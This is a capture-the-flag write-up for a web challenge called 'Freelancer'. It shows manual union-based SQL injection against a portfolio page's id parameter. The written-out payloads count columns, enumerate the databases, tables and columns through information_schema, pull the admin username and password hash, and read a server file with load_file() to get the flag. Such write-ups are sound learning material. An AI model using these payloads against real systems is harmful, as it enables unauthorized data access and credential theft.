🟠Web: Freelancer
Exploring SQL injection manually (without sqlmap, just browser and URL)
First step: recognition
at first, I looked at the source code of the page:
and then these comments caught my attention

so I checked these pages
/portfolio.php?id=1
/portfolio.php?id=2
/portfolio.php?id=3
It is obvious that they are not separate pages, it's a pattern that changes only the number according to the id
so I tried to make a simple sql injection using the command "order by" to find out how many columns this "id" table has

id= 1 order by 1

id= 1 order by 2

id= 1 order by 3
id= 1 order by 4 (we have an error, so we only have 3 columns)

so we find that there are from tables 1 to 3
to be able to see the information of our sql query, I will use "union select"

to ignore the first sentence, I will change 1 for -1
id=1 union select 1,2,3
=>
id=-1 union select 1,2,3

now, we can view the information in 2 and 3 from this union select
example:
if we change
id=-1 union select 1,2,3
to
id = -1 union select 1,"gabriel","vernilo"
we got this:

and if we use: id=-1 union select 1," ",@@version

we discovered the version of the database
the next part involves knowledge of how mySQL databases work
mySQL databases have by default a table with useful information called information_schema
using this we can get the name of the databases
id=-1 union select 1," ",schema_name from information_schema.schemata

now we know that there are databases: freelancer; information_schema; mysql; performance_schema
now I'll try to get the names of the tables from inside the "freelancer" database
id=-1 union select 1," ",table_name from information_schema.tables where table_schema = "freelancer"

now I will try to see the columns inside the safeadmin table inside the freelance database
id=-1 union select 1," ",column_name from information_schema.columns where table_schema = "freelancer" and table_name = "safeadmin"

now I'll try to see the username column information

id=-1 union select 1," ",username from safeadmin
now we have that the user is safeadm
now I'll try to see the password column information
id=-1 union select 1," ",password from safeadmin

the admins password isn't "$2y$10$s2ZCi/tHICnA97uf4MfbZuhmOZQXdCnrM9VM9LBMHPp68vAXNRf4K"
it's a hash, which I can't break :(
looking for ideas I decided to go back to the initial phase, the recognition
so I did a fuzzing to discover more directories and files
I found the file "/administrat/panel.php" (admin's panel, probably)
in the browser, the page redirects to /administrat/index.php and asks for a login


so I tried to return at portfolios page and read the admin's panel with a SQL command
id=-1 union select 1," ",load_file("/var/www/html/administrat/panel.php")
and this shows us the flag;
Last updated